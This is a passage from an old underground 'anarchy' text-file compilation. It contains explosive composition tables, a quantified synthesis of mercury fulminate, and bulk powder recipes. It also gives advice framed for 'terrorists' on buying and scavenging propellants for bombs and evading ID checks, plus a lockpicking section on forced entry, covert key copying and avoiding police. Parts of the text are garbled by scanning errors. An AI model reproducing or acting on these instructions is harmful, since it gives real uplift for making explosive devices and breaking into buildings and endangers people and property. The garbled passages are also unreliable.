| Barium Nitrate       | 0              | $\Omega$   | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\overline{2}$ | $\overline{4}$  | $\mathbf{1}$    | $\Omega$        | $\Omega$        |
| Na or K Chloride     | 0              | $\Omega$   | 21       | $20\frac{1}{2}$ | 22       | 15           | 8        | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Hyd Ammonium Oxalate | 16             | 19         | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Ammonium Chloride    | 6              | $\Omega$   | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Cereal or Wood Meal  | $\Omega$       | 4          | 4        | $7\frac{1}{2}$  | 2        | $\mathbf{1}$ | 5        | $\mathfrak{D}$ | $\Omega$        | $38\frac{1}{2}$ | $39\frac{1}{2}$ | $40\frac{1}{2}$ |
| Glycerin             | $\Omega$       | $\Omega$   | $\Omega$ | 4               | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | <sup>0</sup>    | $\Omega$        |
| Spent Tan Bark Meal  | $\Omega$       | $\Omega$   | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | 40              | $\mathbf{1}$    | $\Omega$        | $\Omega$        |
| Potassium Dichromate | 0              | 0          | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | 5               | 5               |
| Sodium Carbonate     | $\Omega$       | $\Omega$   | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | 0        | <sup>0</sup>   | $\frac{1}{2}$   | $\frac{1}{2}$   | $\Omega$        | $\Omega$        |
| Powdered Coal        | 0              | $\Omega$   | $\Omega$ | $\Omega$        | 4        | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Nitrotoluene         | 0              | $\Omega$   | 6        | 1               | $\Omega$ | $\Omega$     | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Dinitrotoluene       | 0              | 0          | $\Omega$ | $\Omega$        | $\Omega$ | 5            | $\Omega$ | $\Omega$       | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Trinitrotoluene      | 0              | 6          | $\Omega$ | $\Omega$        | $\Omega$ | $\Omega$     | $\Omega$ | 2              | $\Omega$        | $\Omega$        | $\Omega$        | $\Omega$        |
| Nitroglycerin        | 5              | 5<br>- 7 7 | 4        | 4               | 4        | 3.2          | 4        | 4              | 25              | 25              | 25              | 30              |

All measurements in percents

Well, that's it for now... have fun.... hehehehehe! USE AT YOUR OWN RISK!!!!

# **184.ANARCHY 'N' EXPLOSIVES - VOLUME 5 by Exodus**

Well, hasn't it been long since Volume 4 of Anarchy 'n' Explosives? Well, I finally got around to typing up another volume. This one will be dedicated to the extremely simple and more accessible explosives and incendiaries to be prepared at home, or laboratory; depending upon the environment you have access to or are accustomed to.For further information and/or comments on this series of ever popular explosives, contact me (I don't sign these "publications") on the Knavery BBS at xxx-xxx-xxxx on the public message base, I should be reading some requests if you leave them. And, volume number 6 should be coming out sooner than the time between 4 and 5, but don't count on it.

### BULK POWDERS:

Bulk powders are types of gunpowder consisting of nitrocellulose and a mixture of other chemically explosive solutions. These nitrocellulose fibers are stuck together, but are not completely collided. Some contain little else but nitrocellulose; others contain, in addition to potassium and barium nitrates, camphor, vaseline, paraffin, lampblack, starch, dextrin, potassium dichromate or other oxidizing or deterrent salts, and diphenylamine for stabilization, and are colored in a variety of brilliant hues by means of coltar dyes. Three typical bulk powders are made up according to the approximate formulas tabulated below:

| Nitrocellulose        | 84.0 | 87.0 | 89.0 |
|-----------------------|------|------|------|
| % N in nitrocellulose | 13.2 | 12.9 | 12.9 |
| Potassium nitrate     | 7½   | 6.0  | 6.0  |
| Barium nitrate        | 7½   | 2.0  | 3.0  |
| Starch                | 0.0  | 0.0  | 1.0  |
| Paraffin oil          | 0.0  | 4.0  | 0.0  |
| Diphenylamine         | 1.0  | 1.0  | 1.0  |

The mixture is mixed in warm water and dried thoroughly. Then either granulated or made into powder by crushing with a wooden block and screened through a 12 mesh sieve. The material is then stored in a moisture-resistant container for future or immediate use.

#### MERCURY FULMINATE:

Mercury fulminate is an initiating explosive, commonly appearing as white or gray crystals. It is extremely sensitive to initiation by heat, friction, spark or flame, and impact. It detonates when initiated by any of these means. It is pressed into containers, usually at 3000 psi, for use in detonators and blasting caps. However, when compressed at greater and greater pressure (up to 30,000 psi), it becomes "dead pressed." In this condition, it can only be detonated by another initial detonating agent. Mercury fulminate gradually becomes inert when stored continuously above 100°F. A dark colored product of deterioration gives evidence of this effect. Mercury exfulminate is stored underwater except when there is danger of freezing. Then it is stored under a mixture of water and alcohol.

Preparation of Mercury Fulminate. Five grams of mercury is added Ext 55 cc. of nitric acid (specific gravity 1.42) in a 100-cc. Erlenmeyer flask, and the mixture is allowed to stand without shaking until the mercury has gone into solution. The acid liquid is then poured into 50 cc. of 90% alcohol in a 500-cc. beaker in the hood. The temperature of the mixture rises, a vigorous reaction commences, white fumes come off, and cdata bstals of fulminate soon begin to precipitate. Red fumes appear and the precipitation of the fulminate becomes more rapid, then white fumes again as the reaction moderates. After about 20 minutes, the reaction is over; water is added, and the cdata bstals are washed with water repeatedly by decantation until the washings are no longer acid to litmus. The product consists of grayish-yellow cdata bstals, and corresponds to a good grade of commercial fulminate. It may be obtained white and entirely pure by dissolving in strong ammonia water, filtering, and reprecipitating by the addition of 30% acetic acid. The pure fulminate is filtered off, washed several times with cold water, and stored under water, or, if a very small amount is desired for experimental purposes, it is dried in a desiccator.

### AMATOL:

Description: amatol is a high explosive, white to buff in color. It is a mixture of ammonium nitrate and TNT, with a relative effectiveness slightly higher thanthat of TNT alone. Common compositions vary from 80% ammonium nitrate and 20% TNT to 40% ammonium nitrate and 60% TNT. Amatol is used as the main bursting charge in artillery shells and bombs. Amatol absorbs moisture and can form dangerous compounds with copper and brass. Therefore, it should not be housed in containers of such metals.

## BLACK POWDERS:

Black powders burn either quickly or very slowly depending on the composition of such a mixture; however, these powders produce smoke, often great amounts, and is most useful in applications where smoke is no object. It is the best for communicating fire and for producing a quick, hot flame. Black powder is used in both propellant charges for shrapnel shells, in saluting and blank fire charges, as the bursting charge of practice shells and bombs, as a propelling charge in certain pyrotechnic pieces, and, either with or without the admixture of other substances which modify the rate of burning, in the time-train rings and in other parts of fuses. Below is a list of black powders and their compositions.

| Name      | Saltpeter | (Brown) Charcoal | Sulfur |
|-----------|-----------|------------------|--------|
| England   | 79        | 18               |        |
| England   | 77.4      | (17.6)           | 5      |
| Germany   | 78        | (19)             |        |
| Germany   | 80        | 20)              |        |
| France    | 78        | 19               |        |
| Forte     | 72        | 15               | 13     |
| Lente     | 40        | 30               | 30     |
| Ordinaire | 62        | 18               | 20     |

## **185.Explosives and Propellants by Exodus**

Almost any city or town of reasonable size has a gun store and one or more pharmacies. These are two of the places that potential terrorists visit in order to purchase explosive material. All that one has to do is know something about the non- explosive uses of the materials. Black powder, for example, is used in blackpowder firearms. It comes in varying "grades", with each different grade being a slightly different size. The grade of black powder depends on what the caliber of the gun that it is used in; a fine grade of powder could burn too fast in the wrong caliber weapon. The rule is: the smaller the grade, the faster the burn rate of the powder.

#### BLACK POWDER

Black powder is generally available in three grades. As stated before, the smaller the grade, the faster the powder burns. Burn rate is extremely important in bombs. Since an explosion is a rapid increase of gas volume in a confined environment, to make an explosion, a quick-burning powder is desirable. The three common grades of black powder are listed below, along with the usual bore width (caliber) of what they are used in. Generally, the fastest burning powder, the FFF grade is desirable. However, the other grades and uses are listed below:

| <b>GRADE</b> | <b>BORE WIDTH</b> | <b>EXAMPLE OF GUN</b>       |
|--------------|-------------------|-----------------------------|
| ਾਸ           | 1/20 or Greater   | Model Cannon; some Rifles   |
| FF           | $.36 - 30$        | Large Pistols; Small Rifles |
| FFF          | .36 or Smaller    | Pistols; Derringers         |

The FFF grade is the fastest burning, because the smaller grade has more surface area or burning surface exposed to the flame front. The larger grades also have uses which will be discussed later. The price range of black powder, per pound, is about \$8½0 - \$9.00. The price is not affected by the grade, and so one saves oneself time and work if one buys the finer grade of powder. The major problems with black powder are that it can be ignited accidentally by static electricity, and that it has a tendency to absorb moisture from the air. To safely crush it, a one would use a plastic spoon and a wooden salad bowl. Taking a small pile ata time, he or she would apply pressure to the powder through the spoon and rub it in a series of strokes or circles, but not too hard. It is fine enough to use when it is about as fine as flour. The fineness, however, is dependent on what type of device one wishes to make; obviously, it would be impractical to crush enough powder to fill a 1 foot by 4 inch radius pipe. Any adult can purchase black powder, since anyone can own black powder firearms in the United States.

#### PYRODEX

Pyrodex is a synthetic powder that is used like black powder. It comes in the same grades, but it is more expensive per pound. However, a one pound container of pyrodex contains more material by volume than a pound of black powder. It is much easier to crush to a very fine powder than black powder, and it is considerably safer and more reliable. This is because it will not be set off by static electricity, as black can be, and it is less inclined to absorb moisture. It costs about \$10.00 per pound. It can be crushed in the same manner as black powder, or it can be dissolved in boiling water and dried.

## ROCKET ENGINE POWDER

One of the most exciting hobbies nowadays is model rocketry. Estes is the largest producer of model rocket kits and engines. Rocket engines are composed of a single large grain of propellant. This grain is surrounded by a fairly heavy cardboard tubing. One gets the propellant by slitting the tube lengthwise, and unwrapping it like a paper towel roll. When this is done, the gray fire clay at either end of the propellant grain must be removed. This is usually done gently with a plastic or brass knife. The material is exceptionally hard, and must be crushed to be used. By gripping the grain in the widest setting on a set of pliers, and putting the grain and powder in a plastic bag, the powder will not break apart and shatter all over. This should be done to all the large chunks of powder, and then it should be crushed like black powder. Rocket engines come in various sizes, ranging from 1/4 A-2T to the incredibly powerful D engines. The larger the engine, the more expensive. D engines come in packages of three, and cost about \$5.00 per package. Rocket engines are perhaps the single most useful item sold in stores to a terrorist, since they can be used as is, or can be cannibalized for their explosive powder.

#### RIFLE/SHOTGUN POWDER

Rifle powder and shotgun powder are really the same from a practical standpoint. They are both nitrocellulose based propellants. They will be referred to as gunpowder in all future references. Smokeless gunpowder is made by the action of concentrated nitric and sulfuric acid upon cotton or some other cellulose material. This material is then dissolved by solvents and then reformed in the desired grain size. When dealing with smokeless gunpowder, the grain size is not nearly as important as that of black powder. Both large and small grained smokeless powder burn fairly slowly compared to black powder when unconfined, but when it is confined, gunpowder burns both hotter and with more gaseous expansion, producing more pressure. Therefore, the grinding process that is often necessary for other propellants is not necessary for smokeless powder. Powder costs about \$9.00 per pound. In most states any citizen with a valid driver's license can buy it, since there are currently few restrictions on rifles or shotguns in the US There are now ID checks in many states when purchasing powder at a retail outlet. Mail-orders aren't subject to such checks. Rifle powder and pyrodex may be purchased by mail order, but UPS charges will be high, due to DOT regulations on packaging.

# **186.Lockpicking III** by Exodus

If it becomes necessary to pick a lock to enter a lab, the world's most effective lockpick is dynamite, followed by a sledgehammer. There are unfortunately, problems with noise and excess structural damage with these methods. The next best thing, however, is a set of professional lockpicks.These, unfortunately, are difficult to acquire. If the door to a lab is locked, but the deadbolt is not engaged, then there are other possibilities. The rule here is: if one can see the latch, one can open the door. There are several devices which facilitate freeing the latch from its hole in the wall. Dental tools, stiff wire ( 20 gauge ), specially bent aluminum from cans, thin pocket knives, and credit cards are the tools of the trade. The way that all these tools and devices are uses is similar: pull, push, or otherwise move the latch out of its recess in the wall, thus allowing the door to open. This is done by sliding whatever tool that you are using behind the latch, and forcing the latch back into the door.

Most modern doorknob locks have two fingers. The larger finger holds the door closed while the second (smaller) finger only prevents the first finger from being pressed in when it (the second finger) is pressed in by the catchplate of the door. If you can separate the catch plate and the lock sufficiently far, the second finger will slip out enough to permit the first finger to be slipped.

 $(111. 2.11)$ 

|}< Small -> (| } <--- The large (first) finger second  $|\_\_ \}$  < finger

Some methods for getting through locked doors are:

- 1. Another method of forced entry is to use an automobile jack to force the frame around the door out of shape, freeing the latch or exposing it to the above methods. This is possible because most door frames are designed with a slight amount of "give". Simply put the jack into position horizontally across the frame in the vicinity of the latch, and jack it out. If the frame is wood it may be possible to remove the jack after shutting the door, which will relock the door and leave few signs of forced entry. This technique will not work in concrete block buildings, and it's difficult to justify an auto jack to the security guards.
- 2. Use a screwdriver or two to pry the lock and door apart. While holding them apart, try to slip the lock. Screwdrivers, while not entirely innocent, are much more subtle than auto jacks, and much faster if they work. If you're into unsubtle, I suppose a crowbar would work too, but then why bother to slip the lock at all?
- 3. Find a set of double doors. They are particularly easy to pry apart far enough to slip.
- 4. If the lock is occasionally accessible to you while open, "adjust" or replace the catchplate to make it operate more suitably (i.e., work so that it lets both fingers out, so that it can always be slipped). If you want, disassembling the lock and removing some of the pins can make it much easier to pick.
- 5. If, for some odd reason, the hinges are on your side (i.e., the door opens outward), remove the hinge pins, provided they aren't stopped with welded tabs. Unfortunately, this too lacks subtlety, in spite of its effectiveness.
- 6. If the door cannot be slipped and you will want to get through regularly, break the mechanism. Use of sufficient force to make the first finger retreat while the second finger is retreated will break some locks (e.g., Best locks) in such a way that they may thereafter be slipped trivially, yet otherwise work in all normal ways. Use of a hammer and/or screwdriver is recommended. Some care should be used not to damage the door jamb when attempting this on closed and locked doors, so as not to attract the attention of the users or owners or locksmith or police exc.
- 7. Look around in desks. People very often leave keys to sensitive things in them or other obvious places. Especially keys to shared critical resources, like supply rooms, that are typically key-limited but that everyone needs access to. Take measurements with a micrometer, or make a tracing (lay key under paper and scribble on top), or be dull and make a wax impression. Get blanks for the key type (can be very difficult for better locks; I won't go into methods, other than to say that if you can get other keys made from the same blank, you can often work wonders with a little ingenuity) and use a file to reproduce the key. Using a micrometer works best: keys made from micmeasurements are more likely to work consistently than keys made by any other method. If you us tracings, it is likely to take many tries before you obtain a key that works reliably. Also, if you can 'borrow' the cylinder and disassemble it, pin levels can be obtained and keys constructed.

- 8. Simple locks, like desks, can be picked fairly easily. Many desks have simple three or four pin locks of only a few levels, and can be consistently picked by a patient person in a few minutes. A small screwdriver and a paper clip will work wonders in practiced hands. Apply a slight torque to the lock in the direction of opening with the screwdriver. Then 'rake' the pins with the unfolded paper clip. With practice, you'll apply enough pressure with the screwdriver that the pins will align properly (they'll catch on the cylinder somewhere between the top and bottom of their normal travel), and once they're all lined up, additional pressure on the screwdriver will then open 